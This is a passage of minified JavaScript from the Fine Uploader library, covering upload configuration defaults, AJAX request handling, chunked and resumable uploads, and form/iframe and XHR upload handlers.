s(e,t,arguments)}}()}}}(),function(){"use strict";qq.FineUploaderBasic=function(e){var t=this;this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,warnBeforeUnload:!0,request:{customHeaders:{},endpoint:"/server/upload",filenameParam:"qqfilename",forceMultipart:!0,inputName:"qqfile",method:"POST",omitDefaultParams:!1,params:{},paramsInBody:!0,requireSuccessJson:!0,totalFileSizeName:"qqtotalfilesize",uuidName:"qquuid"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,itemLimit:0,stopOnFirstInvalidFile:!0,acceptFiles:null,image:{maxHeight:0,maxWidth:0,minHeight:0,minWidth:0},allowEmpty:!1},callbacks:{onSubmit:function(e,t){},onSubmitted:function(e,t){},onComplete:function(e,t,i,n){},onAllComplete:function(e,t){},onCancel:function(e,t){},onUpload:function(e,t){},onUploadChunk:function(e,t,i){},onUploadChunkSuccess:function(e,t,i,n){},onResume:function(e,t,i,n){},onProgress:function(e,t,i,n){},onTotalProgress:function(e,t){},onError:function(e,t,i,n){},onAutoRetry:function(e,t,i){},onManualRetry:function(e,t){},onValidateBatch:function(e){},onValidate:function(e){},onSubmitDelete:function(e){},onDelete:function(e){},onDeleteComplete:function(e,t,i){},onPasteReceived:function(e){},onStatusChange:function(e,t,i){},onSessionRequestComplete:function(e,t,i){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",tooManyItemsError:"Too many items ({netItems}) would be uploaded.  Item limit is {itemLimit}.",maxHeightImageError:"Image is too tall.",maxWidthImageError:"Image is too wide.",minHeightImageError:"Image is not tall enough.",minWidthImageError:"Image is not wide enough.",retryFailTooManyItems:"Retry failed - you have reached your file limit.",onLeave:"The files are being uploaded, if you leave now the upload will be canceled.",unsupportedBrowserIos8Safari:"Unrecoverable error - this browser does not permit file uploading of any kind due to serious bugs in iOS8 Safari.  Please use iOS8 Chrome until Apple fixes these issues."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,concurrent:{enabled:!1},mandatory:!1,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts"},partSize:function(e){return 2e6},success:{endpoint:null,headers:function(e){return null},jsonPayload:!1,method:"POST",params:function(e){return null},resetOnStatus:[]}},resume:{enabled:!1,recordsExpireIn:7,paramNames:{resuming:"qqresume"},customKeys:function(e){return[]}},formatFileName:function(e){return e},text:{defaultResponseError:"Upload failure reason unknown",fileInputTitle:"file input",sizeSymbols:["kB","MB","GB","TB","PB","EB"]},deleteFile:{enabled:!1,method:"DELETE",endpoint:"/server/upload",customHeaders:{},params:{}},cors:{expected:!1,sendCredentials:!1,allowXdr:!1},blobs:{defaultName:"misc_data"},paste:{targetElement:null,defaultName:"pasted_image"},camera:{ios:!1,button:null},extraButtons:[],session:{endpoint:null,params:{},customHeaders:{},refreshOnReset:!0},form:{element:"qq-form",autoUpload:!1,interceptSubmit:!0},scaling:{customResizer:null,sendOriginal:!0,orient:!0,defaultType:null,defaultQuality:80,failureText:"Failed to scale",includeExif:!1,sizes:[]},workarounds:{iosEmptyVideos:!0,ios8SafariUploads:!0,ios8BrowserCrash:!1}},qq.extend(this._options,e,!0),this._buttons=[],this._extraButtonSpecs={},this._buttonIdsForFileIds=[],this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._storedIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._thumbnailUrls=[],this._netUploadedOrQueued=0,this._netUploaded=0,this._uploadData=this._createUploadDataTracker(),this._initFormSupportAndParams(),this._customHeadersStore=this._createStore(this._options.request.customHeaders),this._deleteFileCustomHeadersStore=this._createStore(this._options.deleteFile.customHeaders),this._deleteFileParamsStore=this._createStore(this._options.deleteFile.params),this._endpointStore=this._createStore(this._options.request.endpoint),this._deleteFileEndpointStore=this._createStore(this._options.deleteFile.endpoint),this._handler=this._createUploadHandler(),this._deleteHandler=qq.DeleteFileAjaxRequester&&this._createDeleteHandler(),this._options.button&&(this._defaultButtonId=this._createUploadButton({element:this._options.button,title:this._options.text.fileInputTitle}).getButtonId()),this._generateExtraButtonSpecs(),this._handleCameraAccess(),this._options.paste.targetElement&&(qq.PasteSupport?this._pasteHandler=this._createPasteHandler():this.log("Paste support module not found","error")),this._options.warnBeforeUnload&&this._preventLeaveInProgress(),this._imageGenerator=qq.ImageGenerator&&new qq.ImageGenerator(qq.bind(this.log,this)),this._refreshSessionData(),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[],this._scaler=qq.Scaler&&new qq.Scaler(this._options.scaling,qq.bind(this.log,this))||{},this._scaler.enabled&&(this._customNewFileHandler=qq.bind(this._scaler.handleNewFile,this._scaler)),qq.TotalProgress&&qq.supportedFeatures.progressBar&&(this._totalProgress=new qq.TotalProgress(qq.bind(this._onTotalProgress,this),function(e){e=t._uploadData.retrieve({id:e});return e&&e.size||0})),this._currentItemLimit=this._options.validation.itemLimit,this._customResumeDataStore=this._createStore()},qq.FineUploaderBasic.prototype=qq.basePublicApi,qq.extend(qq.FineUploaderBasic.prototype,qq.basePrivateApi)}(),qq.AjaxRequester=function(e){"use strict";var _,v,l=[],b={},q={acceptHeader:null,validMethods:["PATCH","POST","PUT"],method:"POST",contentType:"application/x-www-form-urlencoded",maxConnections:3,customHeaders:{},endpointStore:{},paramsStore:{},mandatedParams:{},allowXRequestedWithAndCacheControl:!0,successfulResponseCodes:{DELETE:[200,202,204],PATCH:[200,201,202,203,204],POST:[200,201,202,203,204],PUT:[200,201,202,203,204],GET:[200]},cors:{expected:!1,sendCredentials:!1},log:function(e,t){},onSend:function(e){},onComplete:function(e,t,i){},onProgress:null};if(qq.extend(q,e),_=q.log,qq.indexOf(q.validMethods,q.method)<0)throw new Error("'"+q.method+"' is not a supported method for this type of request!");function y(e){return q.cors.expected&&void 0===e.withCredentials}function w(e,t){var i,n=b[e]&&b[e].xhr;return n||(n=t||(q.cors.expected?((window.XMLHttpRequest||window.ActiveXObject)&&void 0===(i=qq.createXhrInstance()).withCredentials&&((i=new XDomainRequest).onload=function(){},i.onerror=function(){},i.ontimeout=function(){},i.onprogress=function(){}),i):qq.createXhrInstance()),b[e].xhr=n),n}function o(e){var t=qq.indexOf(l,e),i=q.maxConnections;delete b[e],l.splice(t,1),l.length>=i&&t<i&&u(l[i-1])}function x(e,t){var i=w(e),n=q.method,s=!0===t;o(e),s?_(n+" request for "+e+" has failed","error"):y(i)||(t=i.status,0<=qq.indexOf(q.successfulResponseCodes[q.method],t))||(s=!0,_(n+" request for "+e+" has failed - response code "+i.status,"error")),q.onComplete(e,i,s)}function u(e,t){var i,n,s,o,a,r,l,u,c,d,h,p=w(e,t),f=q.method,m=(c=b[u=e].additionalParams,d=q.mandatedParams,q.paramsStore.get&&(i=q.paramsStore.get(u)),c&&qq.each(c,function(e,t){(i=i||{})[e]=t}),d&&qq.each(d,function(e,t){(i=i||{})[e]=t}),i),g=b[e].payload;return q.onSend(e),h=function(e,t,i){var n=q.endpointStore.get(e),e=b[e].addToPath;null!=e&&(n+="/"+e);v&&t&&(n=qq.obj2url(t,n));i&&(n=qq.obj2url(i,n));return n}(e,m,b[e].additionalQueryParams),y(p)?(p.onload=(o=e,function(){x(o)}),p.onerror=(s=e,function(){x(s,!0)})):p.onreadystatechange=(n=e,function(){4===w(n).readyState&&x(n)}),a=e,(r=q.onProgress)&&(w(a).upload.onprogress=function(e){e.lengthComputable&&r(a,e.loaded,e.total)}),p.open(f,h,!0),q.cors.expected&&q.cors.sendCredentials&&!y(p)&&(p.withCredentials=!0),l=w(t=e),u=q.customHeaders,c=b[t].additionalHeaders||{},d=q.method,h={},y(l)||(q.acceptHeader&&l.setRequestHeader("Accept",q.acceptHeader),q.allowXRequestedWithAndCacheControl&&(q.cors.expected&&0<=qq.indexOf(["GET","POST","HEAD"],q.method)&&!function(){var i=!1;return qq.each(i,function(e,t){if(qq.indexOf(["Accept","Accept-Language","Content-Language","Content-Type"],t)<0)return!(i=!0)}),i}()||(l.setRequestHeader("X-Requested-With","XMLHttpRequest"),l.setRequestHeader("Cache-Control","no-cache"))),!q.contentType||"POST"!==d&&"PUT"!==d||l.setRequestHeader("Content-Type",q.contentType),qq.extend(h,qq.isFunction(u)?u(t):u),qq.extend(h,c),qq.each(h,function(e,t){l.setRequestHeader(e,t)})),_("Sending "+f+" request for "+e),g?p.send(g):v||!m?p.send():m&&q.contentType&&0<=q.contentType.toLowerCase().indexOf("application/x-www-form-urlencoded")?p.send(qq.obj2url(m,"")):m&&q.contentType&&0<=q.contentType.toLowerCase().indexOf("application/json")?p.send(JSON.stringify(m)):p.send(m),p}v="GET"===q.method||"DELETE"===q.method,qq.extend(this,{initTransport:function(t){var i,n,s,o,a,r;return{withPath:function(e){return i=e,this},withParams:function(e){return n=e,this},withQueryParams:function(e){return r=e,this},withHeaders:function(e){return s=e,this},withPayload:function(e){return o=e,this},withCacheBuster:function(){return a=!0,this},send:function(e){return a&&0<=qq.indexOf(["GET","DELETE"],q.method)&&(n.qqtimestamp=(new Date).getTime()),function(e,t,i,n,s,o,a){if(b[e]={addToPath:i,additionalParams:n,additionalQueryParams:s,additionalHeaders:o,payload:a},l.push(e)<=q.maxConnections)return u(e,t)}(t,e,i,n,r,s,o)}}},canceled:function(e){o(e)}})},qq.UploadHandler=function(e){"use strict";var e=e.proxy,n={},s=e.onCancel,o=e.getName;qq.extend(this,{add:function(e,t){n[e]=t,n[e].temp={}},cancel:function(e){var t=this,i=new qq.Promise;s(e,o(e),i).then(function(){t.isValid(e)&&(n[e].canceled=!0,t.expunge(e)),i.success()})},expunge:function(e){delete n[e]},getThirdPartyFileId:function(e){return n[e].key},isValid:function(e){return void 0!==n[e]},reset:function(){n={}},_getFileState:function(e){return n[e]},_setThirdPartyFileId:function(e,t){n[e].key=t},_wasCanceled:function(e){return!!n[e].canceled}})},qq.UploadHandlerController=function(e,i){"use strict";var n,l,u,s=this,o=!1,c=!1,d={paramsStore:{},maxConnections:3,chunking:{enabled:!1,multiple:{enabled:!1}},log:function(e,t){},onProgress:function(e,t,i,n){},onComplete:function(e,t,i,n){},onCancel:function(e,t){},onUploadPrep:function(e){},onUpload:function(e,t){},onUploadChunk:function(e,t,i){},onUploadChunkSuccess:function(e,t,i,n){},onAutoRetry:function(e,t,i,n){},onResume:function(e,t,i,n){},onUuidChanged:function(e,t){},getName:function(e){},setSize:function(e,t){},isQueued:function(e){},getIdsInProxyGroup:function(e){},getIdsInBatch:function(e){},isInProgress:function(e){}},h={done:function(e,t,i,n){var s=u._getChunkData(e,t);u._getFileState(e).attemptingResume=!1,delete u._getFileState(e).temp.chunkProgress[t],u._getFileState(e).loaded+=s.size,d.onUploadChunkSuccess(e,u._getChunkDataForCallback(s),i,n)},finalize:function(i){var n=d.getSize(i),s=d.getName(i);l("All chunks have been uploaded for "+i+" - finalizing...."),u.finalizeChunks(i).then(function(e,t){l("Finalize successful for "+i);e=f.normalizeResponse(e,!0);d.onProgress(i,s,n,n),u._maybeDeletePersistedChunkData(i),f.cleanup(i,e,t)},function(e,t){e=f.normalizeResponse(e,!1);l("Problem finalizing chunks for file ID "+i+" - "+e.error,"error"),(e.reset||t&&0<=d.chunking.success.resetOnStatus.indexOf(t.status))&&h.reset(i),d.onAutoRetry(i,s,e,t)||f.cleanup(i,e,t)})},handleFailure:function(e,i,t,n){var s=d.getName(i);l("Chunked upload request failed for "+i+", chunk "+e),u.clearCachedChunk(i,e);var o=f.normalizeResponse(t,!1);o.reset?h.reset(i):0<=(t=(t=u._getFileState(i).chunking.inProgress)?qq.indexOf(t,e):-1)&&(u._getFileState(i).chunking.inProgress.splice(t,1),u._getFileState(i).chunking.remaining.unshift(e)),u._getFileState(i).temp.ignoreFailure||(c&&(u._getFileState(i).temp.ignoreFailure=!0,l(qq.format("Going to attempt to abort these chunks: {}. These are currently in-progress: {}.",JSON.stringify(Object.keys(u._getXhrs(i))),JSON.stringify(u._getFileState(i).chunking.inProgress))),qq.each(u._getXhrs(i),function(e,t){l(qq.format("Attempting to abort file {}.{}. XHR readyState {}. ",i,e,t.readyState)),t.abort(),t._cancelled=!0}),u.moveInProgressToRemaining(i),p.free(i,!0)),d.onAutoRetry(i,s,o,n)||f.cleanup(i,o,n))},hasMoreParts:function(e){return!!u._getFileState(e).chunking.remaining.length},nextPart:function(e){var t=u._getFileState(e).chunking.remaining.shift();return t=t>=u._getTotalChunks(e)?null:t},reset:function(e){l("Server or callback has ordered chunking effort to be restarted on next attempt for item ID "+e,"error"),u._maybeDeletePersistedChunkData(e),u.reevaluateChunking(e),u._getFileState(e).loaded=0,u._getFileState(e).attemptingResume=!1},sendNext:function(s){var t=d.getSize(s),e=d.getName(s),o=h.nextPart(s),i=u._getChunkData(s,o),n=u._getFileState(s),a=n.attemptingResume,r=n.chunking.inProgress||[];null==n.loaded&&(n.loaded=0),a&&!1===d.onResume(s,e,i,n.customResumeData)&&(h.reset(s),o=h.nextPart(s),i=u._getChunkData(s,o),a=!1),null==o&&0===r.length?h.finalize(s):(r.push(o),u._getFileState(s).chunking.inProgress=r,c&&p.open(s,o),c&&p.available()&&u._getFileState(s).chunking.remaining.length&&h.sendNext(s),0===i.blob.size&&(l(qq.format("Chunk {} for file {} will not be uploaded, zero sized chunk.",o,s),"error"),h.handleFailure(o,s,"File is no longer available",null)),d.onUploadChunk(s,e,u._getChunkDataForCallback(i)).then(function(e){d.isInProgress(s)?(l(qq.format("Sending chunked upload request for item {}.{}, bytes {}-{} of {}.",s,o,i.start+1,i.end,t)),e={chunkIdx:o,id:s,overrides:e,resuming:a},u.uploadChunk(e).then(function(e,t){l("Chunked upload request succeeded for "+s+", chunk "+o),u.clearCachedChunk(s,o);var i=u._getFileState(s).chunking.inProgress||[],n=f.normalizeResponse(e,!0),e=qq.indexOf(i,o);l(qq.format("Chunk {} for file {} uploaded successfully.",o,s)),h.done(s,o,n,t),0<=e&&i.splice(e,1),u._maybePersistChunkedState(s),h.hasMoreParts(s)||0!==i.length?h.hasMoreParts(s)?h.sendNext(s):l(qq.format("File ID {} has no more chunks to send and these chunk indexes are still marked as in-progress: {}",s,JSON.stringify(i))):h.finalize(s)},function(e,t){h.handleFailure(o,s,e,t)}).done(function(){u.clearXhr(s,o)})):l(qq.format("Not sending chunked upload request for item {}.{} - no longer in progress.",s,o))},function(e){h.handleFailure(o,s,e,null)}))}},p={_open:[],_openChunks:{},_waiting:[],available:function(){var e=d.maxConnections,i=0,n=0;return qq.each(p._openChunks,function(e,t){i++,n+=t.length}),e-(p._open.length-i+n)},free:function(e,t){var i=!t,n=qq.indexOf(p._waiting,e),t=qq.indexOf(p._open,e);delete p._openChunks[e],f.getProxyOrBlob(e)instanceof qq.BlobProxy&&(l("Generated blob upload has ended for "+e+", disposing generated blob."),delete u._getFileState(e).file),0<=n?p._waiting.splice(n,1):i&&0<=t&&(p._open.splice(t,1),0<=(t=p._waiting.shift())&&(p._open.push(t),f.start(t)))},getWaitingOrConnected:function(){var i=[];return qq.each(p._openChunks,function(e,t){t&&t.length&&i.push(parseInt(e))}),qq.each(p._open,function(e,t){p._openChunks[t]||i.push(parseInt(t))}),i=i.concat(p._waiting)},isUsingConnection:function(e){return 0<=qq.indexOf(p._open,e)},open:function(e,t){return null==t&&p._waiting.push(e),!!p.available()&&(null==t?(p._waiting.pop(),p._open.push(e)):((i=p._openChunks[e]||[]).push(t),p._openChunks[e]=i),!0);var i},reset:function(){p._waiting=[],p._open=[]}},a=function(n,s){var e=u._getFileState(n);e?(e.loaded=0,l("Sending simple upload request for "+n),u.uploadFile(n).then(function(e,t){l("Simple upload request succeeded for "+n);var i=f.normalizeResponse(e,!0),e=d.getSize(n);d.onProgress(n,s,e,e),f.maybeNewUuid(n,i),f.cleanup(n,i,t)},function(e,t){l("Simple upload request failed for "+n);e=f.normalizeResponse(e,!1);d.onAutoRetry(n,s,e,t)||f.cleanup(n,e,t)})):l("Ignoring send request as this upload may have been cancelled, File ID "+n,"warn")},f={cancel:function(e){l("Cancelling "+e),d.paramsStore.remove(e),p.free(e)},cleanup:function(e,t,i){var n=d.getName(e);d.onComplete(e,n,t,i),u._getFileState(e)&&u._clearXhrs&&u._clearXhrs(e),p.free(e)},getProxyOrBlob:function(e){return u.getProxy&&u.getProxy(e)||u.getFile&&u.getFile(e)},initHandler:function(){var e=i?qq[i]:qq.traditional,t=qq.supportedFeatures.ajaxUploading?"Xhr":"Form";(u=new e[t+"UploadHandler"](d,{getCustomResumeData:d.getCustomResumeData,getDataByUuid:d.getDataByUuid,getName:d.getName,getSize:d.getSize,getUuid:d.getUuid,log:l,onCancel:d.onCancel,onProgress:d.onProgress,onUuidChanged:d.onUuidChanged,onFinalizing:function(e){d.setStatus(e,qq.status.UPLOAD_FINALIZING)}}))._removeExpiredChunkingRecords&&u._removeExpiredChunkingRecords()},isDeferredEligibleForUpload:function(e){return d.isQueued(e)},maybeDefer:function(i,e){return e&&!u.getFile(i)&&e instanceof qq.BlobProxy?(d.onUploadPrep(i),l("Attempting to generate a blob on-demand for "+i),e.create().then(function(e){l("Generated an on-demand blob for "+i),u.updateBlob(i,e),d.setSize(i,e.size),u.reevaluateChunking(i),f.maybeSendDeferredFiles(i)},function(e){var t={};e&&(t.error=e),l(qq.format("Failed to generate blob for ID {}.  Error message: {}.",i,e),"error"),d.onComplete(i,d.getName(i),qq.extend(t,n),null),f.maybeSendDeferredFiles(i),p.free(i)}),!1):f.maybeSendDeferredFiles(i)},maybeSendDeferredFiles:function(i){var e=d.getIdsInProxyGroup(i),n=!1;return e&&e.length?(l("Maybe ready to upload proxy group file "+i),qq.each(e,function(e,t){if(f.isDeferredEligibleForUpload(t)&&u.getFile(t))n=t===i,f.now(t);else if(f.isDeferredEligibleForUpload(t))return!1})):(n=!0,f.now(i)),n},maybeNewUuid:function(e,t){void 0!==t.newUuid&&d.onUuidChanged(e,t.newUuid)},normalizeResponse:function(e,t){var i=e;return qq.isObject(e)||(i={},qq.isString(e)&&!t&&(i.error=e)),i.success=t,i},now:function(t){var i=d.getName(t);if(!s.isValid(t))throw new qq.Error(t+" is not a valid file ID to upload!");d.onUpload(t,i).then(function(e){e&&e.pause?(d.setStatus(t,qq.status.PAUSED),u.pause(t),p.free(t)):o&&u._shouldChunkThisFile(t)?h.sendNext(t):a(t,i)},function(e){l(t+" upload start aborted due to rejected onUpload Promise - details: "+(e=e||{}),"error"),d.onAutoRetry(t,i,e.responseJSON||{})||(e=f.normalizeResponse(e.responseJSON,!1),f.cleanup(t,e))})},start:function(e){var t=f.getProxyOrBlob(e);return t?f.maybeDefer(e,t):(f.now(e),!0)}};qq.extend(this,{add:function(e,t){u.add.apply(this,arguments)},upload:function(e){return!!p.open(e)&&f.start(e)},retry:function(e){return c&&(u._getFileState(e).temp.ignoreFailure=!1),p.isUsingConnection(e)?f.start(e):s.upload(e)},cancel:function(e){var t=u.cancel(e);qq.isGenericPromise(t)?t.then(function(){f.cancel(e)}):!1!==t&&f.cancel(e)},cancelAll:function(){var e,t=p.getWaitingOrConnected();if(t.length)for(e=t.length-1;0<=e;e--)s.cancel(t[e]);p.reset()},getFile:function(e){return u.getProxy&&u.getProxy(e)?u.getProxy(e).referenceBlob:u.getFile&&u.getFile(e)},isProxied:function(e){return!(!u.getProxy||!u.getProxy(e))},getInput:function(e){if(u.getInput)return u.getInput(e)},reset:function(){l("Resetting upload handler"),s.cancelAll(),p.reset(),u.reset()},expunge:function(e){if(s.isValid(e))return u.expunge(e)},isValid:function(e){return u.isValid(e)},hasResumeRecord:function(e){e=u.isValid(e)&&u._getLocalStorageId&&u._getLocalStorageId(e);return!!e&&!!localStorage.getItem(e)},getResumableFilesData:function(){return u.getResumableFilesData?u.getResumableFilesData():[]},getThirdPartyFileId:function(e){if(s.isValid(e))return u.getThirdPartyFileId(e)},pause:function(e){return!!(s.isResumable(e)&&u.pause&&s.isValid(e)&&u.pause(e))&&(p.free(e),u.moveInProgressToRemaining(e),!0)},isAttemptingResume:function(e){return!!u.isAttemptingResume&&u.isAttemptingResume(e)},isResumable:function(e){return!!u.isResumable&&u.isResumable(e)}}),qq.extend(d,e),l=d.log,o=d.chunking.enabled&&qq.supportedFeatures.chunking,c=o&&d.chunking.concurrent.enabled,(e={})[d.preventRetryParam]=!0,n=e,f.initHandler()},qq.WindowReceiveMessage=function(e){"use strict";var i={};qq.extend({log:function(e,t){}},e),qq.extend(this,{receiveMessage:function(e,t){window.postMessage?i[e]=qq(window).attach("message",function(e){t(e.data)}):log("iframe message passing not supported in this browser!","error")},stopReceivingMessages:function(e){!window.postMessage||(e=i[e])&&e()}})},qq.FormUploadHandler=function(e){"use strict";var t=e.options,l=this,i=e.proxy,n=qq.getUniqueId(),u={},c={},d={},h=t.isCors,s=t.inputName,p=i.getUuid,f=i.log,m=new qq.WindowReceiveMessage({log:f});function g(e){return e.split("_")[0]}qq.extend(this,new qq.UploadHandler(e)),qq.override(this,function(i){return{add:function(e,t){i.add(e,{input:t}),t.setAttribute("name",s),t.parentNode&&qq(t).remove()},expunge:function(e){var t;delete c[t=e],h&&(clearTimeout(d[t]),delete d[t],m.stopReceivingMessages(t)),(t=document.getElementById(l._getIframeName(t)))&&(t.setAttribute("src","javascript:false;"),qq(t).remove()),i.expunge(e)},isValid:function(e){return i.isValid(e)&&void 0!==l._getFileState(e).input}}}),qq.extend(this,{getInput:function(e){return l._getFileState(e).input},_attachLoadEvent:function(e,t){var i,n,s,o,a,r;h?(s=t,o=(n=e).id,a=g(o),r=p(a),u[r]=s,c[a]=qq(n).attach("load",function(){l.getInput(a)&&(f("Received iframe load event for CORS upload request (iframe name "+o+")"),d[o]=setTimeout(function(){var e="No valid message received from loaded iframe for iframe name "+o;f(e,"error"),s({error:e})},1e3))}),m.receiveMessage(o,function(e){f("Received the following window message: '"+e+"'");g(o);var t,i=l._parseJsonResponse(e),n=i.uuid;n&&u[n]?(f("Handling response for iframe name "+o),clearTimeout(d[o]),delete d[o],l._detachLoadEvent(o),t=u[n],delete u[n],m.stopReceivingMessages(o),t(i)):n||f("'"+e+"' does not contain a UUID - ignoring.")})):c[e.id]=qq(e).attach("load",function(){if(f("Received response for "+e.id),e.parentNode){try{if(e.contentDocument&&e.contentDocument.body&&"false"==e.contentDocument.body.innerHTML)return}catch(e){f("Error when attempting to access iframe during handling of upload response ("+e.message+")","error"),i={success:!1}}t(i)}})},_createIframe:function(e){var t=l._getIframeName(e);return e=t,(t=qq.toElement("<iframe src='javascript:false;' name='"+e+"' />")).setAttribute("id",e),t.style.display="none",document.body.appendChild(t),t},_detachLoadEvent:function(e){void 0!==c[e]&&(c[e](),delete c[e])},_getIframeName:function(e){return e+"_"+n},_initFormForUpload:function(e){var t=e.method,i=e.endpoint,n=e.params,s=e.paramsInBody,o=e.targetName,e=qq.toElement("<form method='"+t+"' enctype='multipart/form-data'></form>"),t=i;return s?qq.obj2Inputs(n,e):t=qq.obj2url(n,i),e.setAttribute("action",t),e.setAttribute("target",o),e.style.display="none",document.body.appendChild(e),e},_parseJsonResponse:function(e){var t={};try{t=qq.parseJson(e)}catch(e){f("Error when attempting to parse iframe upload response ("+e.message+")","error")}return t}})},qq.XhrUploadHandler=function(e){"use strict";function a(e){var t=c._getFileState(e);if(t.chunkSize)return t.chunkSize;var i=s.partSize;return qq.isFunction(i)&&(i=i(e,h(e))),t.chunkSize=i}var c=this,r=e.options.namespace,t=e.proxy,s=e.options.chunking,l=e.options.resume,i=s&&e.options.chunking.enabled&&qq.supportedFeatures.chunking,o=l&&e.options.resume.enabled&&i&&qq.supportedFeatures.resume,d=t.getName,h=t.getSize,u=t.getUuid,p=t.getEndpoint,n=t.getDataByUuid,f=t.onUuidChanged,m=t.onProgress,g=t.log,_=t.getCustomResumeData;function v(i){qq.each(c._getXhrs(i),function(e,t){e=c._getAjaxRequester(i,e);t.onreadystatechange=null,t.upload.onprogress=null,t.abort(),e&&e.canceled&&e.canceled(i)})}qq.extend(this,new qq.UploadHandler(e)),qq.override(this,function(i){return{add:function(e,t){if(qq.isFile(t)||qq.isBlob(t))i.add(e,{file:t});else{if(!(t instanceof qq.BlobProxy))throw new Error("Passed obj is not a File, Blob, or proxy");i.add(e,{proxy:t})}c._initTempState(e),o&&c._maybePrepareForResume(e)},expunge:function(e){v(e),c._maybeDeletePersistedChunkData(e),c._clearXhrs(e),i.expunge(e)}}}),qq.extend(this,{clearCachedChunk:function(e,t){e=c._getFileState(e);e&&delete e.temp.cachedChunks[t]},clearXhr:function(e,t){e=c._getFileState(e).temp;e.xhrs&&delete e.xhrs[t],e.ajaxRequesters&&delete e.ajaxRequesters[t]},finalizeChunks:function(e,t){var i=c._getTotalChunks(e)-1,i=c._getXhr(e,i);return t?(new qq.Promise).success(t(i),i):(new qq.Promise).success({},i)},getFile:function(e){return c.isValid(e)&&c._getFileState(e).file},getProxy:function(e){return c.isValid(e)&&c._getFileState(e).proxy},getResumableFilesData:function(){var n=[];return c._iterateResumeRecords(function(e,t){c.moveInProgressToRemaining(null,t.chunking.inProgress,t.chunking.remaining);var i={name:t.name,remaining:t.chunking.remaining,size:t.size,uuid:t.uuid};t.key&&(i.key=t.key),t.customResumeData&&(i.customResumeData=t.customResumeData),n.push(i)}),n},isAttemptingResume:function(e){return c._getFileState(e).attemptingResume},isResumable:function(e){return!!s&&c.isValid(e)&&!c._getFileState(e).notResumable},moveInProgressToRemaining:function(e,t,i){var e=(c._getFileState(e)||{}).chunking||{},t=t||e.inProgress,n=i||e.remaining;t&&(g(qq.format("Moving these chunks from in-progress {}, to remaining.",JSON.stringify(t))),t.reverse(),qq.each(t,function(e,t){n.unshift(t)}),t.length=0)},pause:function(e){if(c.isValid(e))return g(qq.format("Aborting XHR upload for {} '{}' due to pause instruction.",e,d(e))),c._getFileState(e).paused=!0,v(e),!0},reevaluateChunking:function(e){if(s&&c.isValid(e)){var t,i,n=c._getFileState(e);if(delete n.chunking,n.chunking={},1<(t=c._getTotalChunks(e))||s.mandatory){for(n.chunking.enabled=!0,n.chunking.parts=t,n.chunking.remaining=[],i=0;i<t;i++)n.chunking.remaining.push(i);c._initTempState(e)}else n.chunking.enabled=!1}},updateBlob:function(e,t){c.isValid(e)&&(c._getFileState(e).file=t)},_clearXhrs:function(e){var t=c._getFileState(e).temp;qq.each(t.ajaxRequesters,function(e){delete t.ajaxRequesters[e]}),qq.each(t.xhrs,function(e){delete t.xhrs[e]})},_createXhr:function(e,t){return c._registerXhr(e,t,qq.createXhrInstance())},_getAjaxRequester:function(e,t){t=null==t?-1:t;return c._getFileState(e).temp.ajaxRequesters[t]},_getChunkData:function(e,t){var i=a(e),n=h(e),s=c.getFile(e),o=i*t,n=n<=o+i?n:o+i,i=c._getTotalChunks(e),e=this._getFileState(e).temp.cachedChunks,s=e[t]||qq.sliceBlob(s,o,n);return{part:t,start:o,end:n,count:i,blob:e[t]=s,size:n-o}},_getChunkDataForCallback:function(e){return{partIndex:e.part,startByte:e.start+1,endByte:e.end,totalParts:e.count}},_getLocalStorageId:function(e){var t=d(e),i=h(e),n=a(e),s=p(e),e=l.customKeys(e),o=qq.format("qq{}resume{}-{}-{}-{}-{}",r,"5.0",t,i,n,s);return e.forEach(function(e){o+="-"+e}),o},_getMimeType:function(e){return c.getFile(e).type},_getPersistableData:function(e){return c._getFileState(e).chunking},_getTotalChunks:function(e){if(s){var t=h(e),e=a(e);return Math.ceil(t/e)}},_getXhr:function(e,t){t=null==t?-1:t;return c._getFileState(e).temp.xhrs[t]},_getXhrs:function(e){return c._getFileState(e).temp.xhrs},_iterateResumeRecords:function(i){o&&qq.each(localStorage,function(e,t){0===e.indexOf(qq.format("qq{}resume",r))&&(t=JSON.parse(t),i(e,t))})},_initTempState:function(e){c._getFileState(e).temp={ajaxRequesters:{},chunkProgress:{},xhrs:{},cachedChunks:{}}},_markNotResumable:function(e){c._getFileState(e).notResumable=!0},_maybeDeletePersistedChunkData:function(e){var t;return!!(o&&c.isResumable(e)&&(t=c._getLocalStorageId(e))&&localStorage.getItem(t))&&(localStorage.removeItem(t),!0)},_maybePrepareForResume:function(e){var t,i=c._getFileState(e);o&&void 0===i.key&&(t=c._getLocalStorageId(e),(t=localStorage.getItem(t))&&(t=JSON.parse(t),n(t.uuid)?c._markNotResumable(e):(g(qq.format("Identified file with ID {} and name of {} as resumable.",e,d(e))),f(e,t.uuid),i.key=t.key,i.chunking=t.chunking,i.loaded=t.loaded,i.customResumeData=t.customResumeData,i.attemptingResume=!0,c.moveInProgressToRemaining(e))))},_maybePersistChunkedState:function(t){var e=c._getFileState(t);if(o&&c.isResumable(t)){var i=_(t),n=c._getLocalStorageId(t),e={name:d(t),size:h(t),uuid:u(t),key:e.key,chunking:e.chunking,loaded:e.loaded,lastUpdated:Date.now()};i&&(e.customResumeData=i);try{localStorage.setItem(n,JSON.stringify(e))}catch(e){g(qq.format("Unable to save resume data for '{}' due to error: '{}'.",t,e.toString()),"warn")}}},_registerProgressHandler:function(a,r,l){var e=c._getXhr(a,r),u=d(a),t={simple:function(e,t){var i=h(a);m(a,u,e===t?i:i<=e?i-1:e,i)},chunked:function(e,t){var 